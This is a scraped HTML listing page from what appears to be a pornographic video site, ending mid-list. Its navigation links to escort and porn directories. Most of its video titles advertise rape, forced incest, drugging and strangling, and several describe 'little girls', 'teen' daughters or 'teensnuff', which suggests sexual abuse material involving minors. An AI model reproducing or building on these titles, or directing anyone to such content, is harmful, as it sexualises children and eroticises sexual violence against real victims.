

--- FILE ---
content_type: text/html
request_url: https://roughanalsex.com/en/?error0_gallery
body_size: 16213
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Rough Anal Sex - Best brutal fucking videos online</title>
        <meta name="description" content="I watched Rough Anal Sex for the first time last night and I can honestly say that my mind has been forever changed." />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://roughanalsex.com/en/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/FDZuPNb5FhcX5HUEGiNXm8T.js" type="text/javascript"></script>
    
            
        <!-- Site Header START -->
        <header class="header">
            <div class="content">  
            
            
                <!-- Logotype START -->
                <a class="logotype" href="/" target="_self">
                    Rough<span>Anal</span>Sex <!-- Logotype Text. Use <span> for highlight some word. -->
                </a>
                <!-- Logotype END -->
            
            
                <button class="menu-btn" aria-label="Menu"></button><!-- Header Menu Open Button -->
                
                
                
                <!-- Header Menu START -->
                <div class="dropdown">
                
                    <!-- Header Navigtaion START -->
                    <nav>
                        <ul>
                            
                            <li><a href="/" target="_self">Home</a></li>
							
							<li><a href="/en/index/popular/1/" target="_self">Most Viewed</a></li>
                            
                            <li><a href="/en/index/latest/1/" target="_self">Last Added</a></li>							
                                                     
                            <li><a href="https://livesexhookers.com/">Live Sex Hookers</a></li>
                            
                            <li><a href="https://pornsites.love/">Porn Sites</a></li>
                            
                        </ul>
                    </nav>
                    <!-- Header Navigtaion END -->
                    
                    
                    <!-- Search END -->
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" placeholder="Find some videos..." name="search">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                    <!-- Search END -->
                    
                </div>
                <!-- Header Menu END -->
                
                
            </div> 
        </header>
        <!-- Site Header END -->
                
                
                
        <!-- ===================================================== -->
        
                
                
        <!-- Content START -->
        <main class="wrapper">
            
               
            <div class="content">
                
            
                <!-- Videos Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        
                        <h1>Rough Anal Sex</h1>
                        
                    </header>
                    <!-- Section Header END -->
                                
                    
                    <!-- Thumbnails List START -->
                    <div class="thumbs-list ">
                        
    

                        <article class="thumb">
                            <a href="/en/video/3824942639656389304/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10baf6cab8" src="/thumbs/304/3824942639656389304_0.jpg" alt="teen cries black guy first time take hard fucking on camporn24.com" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:53</span> <!-- Duration -->
                                </figure>
                                <h3>teen cries black guy first time take hard fucking on camporn24.com</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637875482211/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1050d04e63" src="/thumbs/211/3824942637875482211_0.jpg" alt="Forced mom to sex after the father&#039;s death" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:49</span> <!-- Duration -->
                                </figure>
                                <h3>Forced mom to sex after the father&#039;s death</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1432853442780674409/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13e2849d58233969" src="/thumbs/409/1432853442780674409_0.jpg" alt="little girls in the amateur homemade video were forced to perform brutal porn." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">11:18</span> <!-- Duration -->
                                </figure>
                                <h3>little girls in the amateur homemade video were forced to perform brutal porn.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638784337960/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1086fc5828" src="/thumbs/960/3824942638784337960_0.jpg" alt="Pretty babe was far too full of herself." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:25</span> <!-- Duration -->
                                </figure>
                                <h3>Pretty babe was far too full of herself.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639096979657/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10999ee0c9" src="/thumbs/657/3824942639096979657_0.jpg" alt="Pkf Lost pretty slim girl was followed, strangled and fucked by stranger" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">16:55</span> <!-- Duration -->
                                </figure>
                                <h3>Pkf Lost pretty slim girl was followed, strangled and fucked by stranger</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639627259560/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10b93a4ea8" src="/thumbs/560/3824942639627259560_0.jpg" alt="Most Beautiful Teen MMS" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">14:20</span> <!-- Duration -->
                                </figure>
                                <h3>Most Beautiful Teen MMS</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/8541823591615694762/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="768aa74cd04e07aa" src="/thumbs/762/8541823591615694762_0.jpg" alt="mom gets brutally raped in a homemade movie aiming for a brutal fuck." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">4:27</span> <!-- Duration -->
                                </figure>
                                <h3>mom gets brutally raped in a homemade movie aiming for a brutal fuck.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942636723736680/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed100c2a1068" src="/thumbs/680/3824942636723736680_0.jpg" alt="Mom" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">14:35</span> <!-- Duration -->
                                </figure>
                                <h3>Mom</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640007259488/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10cfe0a560" src="/thumbs/488/3824942640007259488_0.jpg" alt="the real 001" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:02</span> <!-- Duration -->
                                </figure>
                                <h3>the real 001</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/18029834631676832575/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="fa36d71244222b3f" src="/thumbs/575/18029834631676832575_0.jpg" alt="I abussed and my druged sister in front of her dog while she's s." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">26:40</span> <!-- Duration -->
                                </figure>
                                <h3>I abussed and my druged sister in front of her dog while she's s.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/4447741816458860236/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3db98d9deeae56cc" src="/thumbs/236/4447741816458860236_0.jpg" alt="teenage girl gets viciously forced into violent sex and sucking a dick in this forced family porn movie. asses forced into extreme violent rape sex with rough and brutal porn movie scenes." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>teenage girl gets viciously forced into violent sex and sucking a dick in this forced family porn movie. asses forced into extreme violent rape sex with rough and brutal porn movie scenes.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852733564289895/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9969e8367" src="/thumbs/895/2705852733564289895_0.jpg" alt="She gets Rough Anal Fuck (This is how i crave to be used)" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:01</span> <!-- Duration -->
                                </figure>
                                <h3>She gets Rough Anal Fuck (This is how i crave to be used)</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638463834038/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1073e1d7b6" src="/thumbs/38/3824942638463834038_0.jpg" alt="She wont know #2" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">18:34</span> <!-- Duration -->
                                </figure>
                                <h3>She wont know #2</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3798782080523700963/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="34b7fc2ce8bc0ae3" src="/thumbs/963/3798782080523700963_0.jpg" alt="drunk mom gets forced to extreme oral sex in a rape porn movie." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:18</span> <!-- Duration -->
                                </figure>
                                <h3>drunk mom gets forced to extreme oral sex in a rape porn movie.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640733416046/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10fb28ea6e" src="/thumbs/46/3824942640733416046_0.jpg" alt="forced scene 2" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">0:59</span> <!-- Duration -->
                                </figure>
                                <h3>forced scene 2</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1678788582211189783/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="174c415227adfc17" src="/thumbs/783/1678788582211189783_0.jpg" alt="a milf was brutally raped in an amateur homemade porn movie in front of the horny thief." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>a milf was brutally raped in an amateur homemade porn movie in front of the horny thief.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639819990823/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10c4b72727" src="/thumbs/823/3824942639819990823_0.jpg" alt="wife anal" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">4:56</span> <!-- Duration -->
                                </figure>
                                <h3>wife anal</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/278495952229754763/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3dd6a97d009e78b" src="/thumbs/763/278495952229754763_0.jpg" alt="Mom Face Fucked by School Bully" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:26</span> <!-- Duration -->
                                </figure>
                                <h3>Mom Face Fucked by School Bully</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852733258011605/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9845d13d5" src="/thumbs/605/2705852733258011605_0.jpg" alt="Ass Traffic Rough anal sex for russian redhead" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">15:10</span> <!-- Duration -->
                                </figure>
                                <h3>Ass Traffic Rough anal sex for russian redhead</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2957364455904924406/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="290aab4dc99452f6" src="/thumbs/406/2957364455904924406_0.jpg" alt="forced mother in a forced family porn movie with a sexy girl and anal porn." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>forced mother in a forced family porn movie with a sexy girl and anal porn.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2336131454805586137/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="206b9b2e484db0d9" src="/thumbs/137/2336131454805586137_0.jpg" alt="rape sex and amateur homemade video, girl and mom forced fucked ass." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">4:13</span> <!-- Duration -->
                                </figure>
                                <h3>rape sex and amateur homemade video, girl and mom forced fucked ass.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/6559387275510475262/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="5b079ff95504e9fe" src="/thumbs/262/6559387275510475262_0.jpg" alt="milf molested in a free rape psycho-thrillers porn movie." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>milf molested in a free rape psycho-thrillers porn movie.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/13554958836669357293/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33ea4b81ced" src="/thumbs/293/13554958836669357293_0.jpg" alt="Marsha May is a sniveling litttle slut in need of a hard lesson" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:42</span> <!-- Duration -->
                                </figure>
                                <h3>Marsha May is a sniveling litttle slut in need of a hard lesson</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639651075234/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10baa5b4a2" src="/thumbs/234/3824942639651075234_0.jpg" alt="Cheating Wife lets her husbands friend&#039;s fuck her while he sleeps." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:03</span> <!-- Duration -->
                                </figure>
                                <h3>Cheating Wife lets her husbands friend&#039;s fuck her while he sleeps.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640481024781/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10ec1dbb0d" src="/thumbs/781/3824942640481024781_0.jpg" alt="loyal housewife gets nailed by intruders" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">13:51</span> <!-- Duration -->
                                </figure>
                                <h3>loyal housewife gets nailed by intruders</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/6302961832851832767/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="57789e6477fa7fbf" src="/thumbs/767/6302961832851832767_0.jpg" alt="raped milf with hot anal in a forced family porn." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">12:38</span> <!-- Duration -->
                                </figure>
                                <h3>raped milf with hot anal in a forced family porn.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852732769380376/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9673d2818" src="/thumbs/376/2705852732769380376_0.jpg" alt="Hot amateur" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:55</span> <!-- Duration -->
                                </figure>
                                <h3>Hot amateur</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852731286235482/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb90ed6295a" src="/thumbs/482/2705852731286235482_0.jpg" alt="Blackmailing Mom...F70" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">9:45</span> <!-- Duration -->
                                </figure>
                                <h3>Blackmailing Mom...F70</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/13554958835455553918/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33e5c5ef17e" src="/thumbs/918/13554958835455553918_0.jpg" alt="Restricted is Charlotte Sartre analized by big dude" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:53</span> <!-- Duration -->
                                </figure>
                                <h3>Restricted is Charlotte Sartre analized by big dude</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637786894633/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed104b889129" src="/thumbs/633/3824942637786894633_0.jpg" alt="Drunken Mom gets fucked" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">11:02</span> <!-- Duration -->
                                </figure>
                                <h3>Drunken Mom gets fucked</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1733920909057385343/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="18101fe14cfce37f" src="/thumbs/343/1733920909057385343_0.jpg" alt="sexy wive hot amateur sucking a dick in family forced porn." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>sexy wive hot amateur sucking a dick in family forced porn.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1530471747513928378/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="153d53f21156caba" src="/thumbs/378/1530471747513928378_0.jpg" alt="sex and porn can go hand in hand, especially when it comes to a rape porn movie." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:25</span> <!-- Duration -->
                                </figure>
                                <h3>sex and porn can go hand in hand, especially when it comes to a rape porn movie.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637454893271/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1037bea0d7" src="/thumbs/271/3824942637454893271_0.jpg" alt="teensnuff" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">15:20</span> <!-- Duration -->
                                </figure>
                                <h3>teensnuff</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637280559829/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed102d5a82d5" src="/thumbs/829/3824942637280559829_0.jpg" alt="forced ass sex unknown actress" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">4:25</span> <!-- Duration -->
                                </figure>
                                <h3>forced ass sex unknown actress</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638244043238/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1066c819e6" src="/thumbs/238/3824942638244043238_0.jpg" alt="A dangerous stroll" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">22:08</span> <!-- Duration -->
                                </figure>
                                <h3>A dangerous stroll</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/596939559784166156/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="848c15ded50330c" src="/thumbs/156/596939559784166156_0.jpg" alt="grown wive were taken advantage of and were forced to participate in the homemade rape porn." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:55</span> <!-- Duration -->
                                </figure>
                                <h3>grown wive were taken advantage of and were forced to participate in the homemade rape porn.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638270488096/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10685b9e20" src="/thumbs/96/3824942638270488096_0.jpg" alt="PKF Captured behind enemy lines" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">18:56</span> <!-- Duration -->
                                </figure>
                                <h3>PKF Captured behind enemy lines</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/6806238312105743801/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="5e749daf11b795b9" src="/thumbs/801/6806238312105743801_0.jpg" alt="hot milf forced to have anal sex in an xxx rape movie." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:11</span> <!-- Duration -->
                                </figure>
                                <h3>hot milf forced to have anal sex in an xxx rape movie.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2001556865006032957/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1bc6f55d306dd83d" src="/thumbs/957/2001556865006032957_0.jpg" alt="mom and wive in forced and brutal porn with violent sex." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:54</span> <!-- Duration -->
                                </figure>
                                <h3>mom and wive in forced and brutal porn with violent sex.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637123590895/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1023ff5aef" src="/thumbs/895/3824942637123590895_0.jpg" alt="redhead forced by her father" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">19:55</span> <!-- Duration -->
                                </figure>
                                <h3>redhead forced by her father</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942636826748100/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10124de4c4" src="/thumbs/100/3824942636826748100_0.jpg" alt="Anal forced scene 10 (Bel&eacute_n Fabra)" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:23</span> <!-- Duration -->
                                </figure>
                                <h3>Anal forced scene 10 (Bel&eacute_n Fabra)</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1426482545591945457/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe251404d88f1" src="/thumbs/457/1426482545591945457_0.jpg" alt="Angel blade punish hentai and rough slap spit first time Poor Jade" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:00</span> <!-- Duration -->
                                </figure>
                                <h3>Angel blade punish hentai and rough slap spit first time Poor Jade</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/15711706195450564342/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="da0b318a63228ef6" src="/thumbs/342/15711706195450564342_0.jpg" alt="Her Boyfriend wasn't home so she fucked his best friend" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">19:11</span> <!-- Duration -->
                                </figure>
                                <h3>Her Boyfriend wasn't home so she fucked his best friend</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637361368239/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10322b8caf" src="/thumbs/239/3824942637361368239_0.jpg" alt="OMA-Effie" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">11:34</span> <!-- Duration -->
                                </figure>
                                <h3>OMA-Effie</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637807594778/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed104cc46d1a" src="/thumbs/778/3824942637807594778_0.jpg" alt="Dad Forced Cock In Daughter Tight Teen Ass" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">12:17</span> <!-- Duration -->
                                </figure>
                                <h3>Dad Forced Cock In Daughter Tight Teen Ass</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/6436866312156366424/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="595457ce92c24658" src="/thumbs/424/6436866312156366424_0.jpg" alt="girlfriend is in forced xxx rape movie with drunk wive and brutal fucking." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>girlfriend is in forced xxx rape movie with drunk wive and brutal fucking.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1405176699929404030/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="138030c37df2a27e" src="/thumbs/30/1405176699929404030_0.jpg" alt="hot girl gets violent sex in a brutal xxx rape video." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:56</span> <!-- Duration -->
                                </figure>
                                <h3>hot girl gets violent sex in a brutal xxx rape video.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638538802944/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed107859c700" src="/thumbs/944/3824942638538802944_0.jpg" alt="Forced at home #2" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">23:06</span> <!-- Duration -->
                                </figure>
                                <h3>Forced at home #2</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
